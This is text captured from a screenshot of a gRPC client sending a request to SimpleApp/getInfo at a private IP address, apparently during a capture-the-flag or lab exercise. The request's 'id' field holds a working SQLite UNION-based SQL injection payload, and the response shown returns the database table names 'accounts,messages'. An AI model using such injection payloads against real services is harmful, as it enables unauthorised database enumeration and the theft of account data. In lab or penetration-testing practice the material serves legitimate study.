 Untitled Request
Untitled Request
Save
10.10.11.214:50051
SimpleApp / getInfo
Invoke
Message Authorization Metadata (1) Service definition Scripts Settings
1 {
2 "id": "485 UNION SELECT group_concat(tbl_name) FROM sqlite_master WHERE type='table' and tbl_name NOT like
'sqlite_%'-- -"
3 }
{} Use Example Message
Response Metadata (1) Trailers Test results Status code: 0 OK Time: 155 ms Save as Example
1 {
2 "message": "accounts,messages"
3 }